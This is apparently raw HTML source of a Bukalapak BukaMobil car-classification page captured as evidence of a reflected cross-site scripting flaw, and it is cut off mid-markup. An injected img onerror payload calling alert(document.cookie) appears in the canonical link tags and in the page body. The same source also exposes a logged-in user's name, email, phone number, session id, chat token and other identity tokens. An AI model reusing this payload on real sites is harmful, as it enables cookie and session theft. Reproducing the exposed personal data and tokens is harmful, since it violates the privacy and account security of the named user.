 <title>BukaMobil</title><link href="https://www.bukalapak.com/bukamobil/classification/city-car&#34;&#39;)&#34;&gt;&lt;img src=x OnError=alert(document.cookie) --&gt;&lt;Img Src=&#39;" rel="canonical"/><link href="android-
app://com.bukalapak.android/https://www.bukalapak.com/bukamobil/classification/city-car&#34;&#39;)&#34;&gt;&lt;img src=x OnError=alert(document.cookie) --&gt;&lt;Img Src=&#39;" rel="alternate"/><meta name="title" content="BukaMobil"/><meta
name="description" content="BukaMobil"/><meta property="og:title" content="BukaMobil"/><meta property="og:description" content="BukaMobil"/><meta property="og:site_name" content="Bukalapak"/><meta property="og:url"
content="https://bukalapak.com/bukamobil/classification/city-car" ')"=""/><link rel="stylesheet" media="screen" href="https://s1.bukalapak.com/ast/autos/stylesheets/bee-vendor-dweb.8fbcfba7.min.css"/><link rel="stylesheet" media="screen"
href="https://s1.bukalapak.com/ast/autos/stylesheets/bee-classification.7a228a82.min.css"/>
</head>
<body data-no-turbolink="">
<!-- / BL VARIABLES AND SECURE CLIENT -->
<div class="js-external-services" data-client-id="ecda303ff7dbdc7aa38491d8" data-url-accounts="https://accounts.bukalapak.com" data-url-api="https://api.bukalapak.com" data-url-omniscience="https://www.bukalapak.com/omniscience/v2"></div>
<form class="js-secure-client u-hidden hidden" data-api-url="https://api.bukalapak.com" action="https://www.bukalapak.com/auth_proxies/request_token" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="✓"/><input
type="hidden" name="authenticity_token" value="D0rDjTg/C4wqtFOFHtrCG1sRG6PhOBVTWUXSmqmD7+7cLlyim/ydB6A1eX+1ME4MoHIUrYDL3TOnVYP32K4Hiw=="/>
<input type="hidden" name="application_id" id="application_id" value="ecda303ff7dbdc7aa38491d8"/>
<input type="submit" name="commit" value="submit" class="u-hidden hidden"/>
</form>
<div class="js-global-variable" data-global-variable="{&#34;application&#34;:{&#34;env&#34;:&#34;production&#34;,&#34;api_url&#34;:&#34;https://api.bukalapak.com&#34;,&#34;tracker_config&#34;:
{&#34;baseUrl&#34;:&#34;https://t.bukalapak.com&#34;,&#34;dev&#34;:false,&#34;platform&#34;:&#34;desktop&#34;},&#34;larger_flyout_chat&#34;:true},&#34;user&#34;:
{&#34;identity&#34;:&#34;73c94e78cac0d67bd86e4db7312e1c88&#34;,&#34;tfa_identity&#34;:&#34;ba9d97a6029ad4e2f8d7a42418bb3f70&#34;,&#34;omnikey&#34;:&#34;f9860f1d085262ad0e6f5c12ac091821&#34;,&#34;loggedIn&#34;:true,&#34;session_id&#34;:&#34;f1
0692009e092efc93b8663141c&#34;,&#34;cart_id&#34;:379787389,&#34;user_identity&#34;:&#34;ba9d97a6029ad4e2f8d7a42418bb3f70&#34;,&#34;id&#34;:20946989,&#34;id_36&#34;:&#34;cgyst&#34;,&#34;email&#34;:&#34;doctorgombal@gmail.com&#34;,&#34;username
:&#34;mirfansulaiman&#34;,&#34;name&#34;:&#34;Muhammad Irfan
Sulaiman&#34;,&#34;chat_token&#34;:&#34;ff0ad040857dda5f0b1aa8f44779ebc8&#34;,&#34;chat_active&#34;:true,&#34;chat_sound_volume&#34;:0.8,&#34;is_premium&#34;:false,&#34;phone&#34;:&#34;6289608925983&#34;,&#34;is_phone_confirmed&#34;:true,&#34
mail_confirmed&#34;:true,&#34;emoney_state&#34;:&#34;verified&#34;,&#34;gender&#34;:&#34;male&#34;,&#34;as_staff&#34;:false,&#34;owner_id&#34;:20946989,&#34;staffs&#34;:null,&#34;owner_name&#34;:&#34;Muhammad Irfan
Sulaiman&#34;,&#34;staff_id&#34;:null,&#34;has_staff&#34;:false,&#34;premium_level&#34;:&#34;regular&#34;,&#34;is_agent&#34;:false,&#34;is_full_fledged&#34;:true,&#34;new_user_status&#34;:&#34;experienced&#34;}}" style="display: none"></div>
<!-- / BL FLASH -->
<div class="js-flash-container">
</div>
<!-- / AUTOBOT CONTENT -->
<div class="bukamobil-main-wrapper bukamobil-main-wrapper--desktop"><div id="bee-wrapper"><img src="x" onerror="alert(document.cookie)" --=""/><img src="&#34; /&gt;&lt;meta property=&#34;og:image&#34;
content=&#34;https://www.bukalapak.com/images/bukamobil/bukamobil_social_banner.png&#34; /&gt;&lt;/head&gt;&lt;body&gt;&lt;div data-server-rendered=&#34;true&#34; class=&#34;u-bg--sand&#34;&gt;&lt;header class=&#34;c-new-header c-new-header--
bukamobil&#34;&gt;&lt;div class=&#34;c-new-header__content&#34;&gt;&lt;div class=&#34;o-container o-container--responsive&#34;&gt;&lt;div class=&#34;o-layout o-layout--responsive&#34;&gt;&lt;div class=&#34;o-layout__item u-3of12&#34;&gt;&lt;
class=&#34;o-layout o-layout--responsive&#34;&gt;&lt;div class=&#34;o-layout__item u-6of12&#34;&gt;&lt;div class=&#34;c-brand c-brand--logo u-mrgn-top--4&#34;&gt;&lt;a href=&#34;/bukamobil&#34; title=&#34;BukaMobil&#34; class=&#34;c-brand__li
brand__link-bukaMobil&#34;&gt;
BukaMobil
&lt;/a&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt; &lt;div class=&#34;o-layout__item u-9of12&#34;&gt;&lt;div class=&#34;o-layout o-layout--responsive&#34;&gt;&lt;div class=&#34;o-layout__item u-7of12 u-pad-left-
-0&#34;&gt;&lt;div class=&#34;c-new-header__search&#34;&gt;&lt;form action=&#34;/bukamobil/search&#34; method=&#34;get&#34;&gt;&lt;div id=&#34;searchbar-wrapper&#34; class=&#34;c-inp-grp-icon u-mrgn-top--2&#34;&gt;&lt;input placeholder=&#34;
Mobil Impianmu disini&#34; name=&#34;keywords&#34; autocomplete=&#34;off&#34; id=&#34;searchbar&#34; value=&#34;&#34; class=&#34;c-inp bee-inp-search&#34; style=&#34;height:40px;&#34;&gt; &lt;i class=&#34;c-inp__icon c-icon c-icon--
search&#34;&gt;&lt;/i&gt; &lt;div tabindex=&#34;0&#34; class=&#34;c-search-result-wrapper u-mrgn-top--0&#34; style=&#34;display:none;&#34; data-v-51f76a44&gt;&lt;div tabindex=&#34;0&#34; class=&#34;u-pad-v--2&#34; data-v-51f76a44&gt;&lt;div
class=&#34;u-mrgn--0 u-pad-h--2&#34; data-v-51f76a44&gt;&lt;div class=&#34;o-layout&#34; data-v-51f76a44&gt;&lt;div class=&#34;o-layout__item u-12of12&#34; data-v-51f76a44&gt;&lt;p class=&#34;u-txt--base u-mrgn-bottom--0&#34;